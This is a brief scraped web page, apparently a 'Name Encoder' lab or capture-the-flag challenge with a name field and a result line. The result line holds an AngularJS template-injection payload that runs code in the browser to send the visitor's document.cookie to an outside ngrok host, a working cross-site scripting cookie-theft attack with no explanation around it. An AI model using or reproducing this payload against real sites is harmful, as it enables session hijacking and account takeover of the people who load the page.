 Name Encoder
Main | Contact
Ready to create password for:
Enter your name:
Create
Result for {{$on.constructor("document.location=http://b8d1-113-161-34-227.ngrok.io/?cookie=+document.cookie")()}}: 53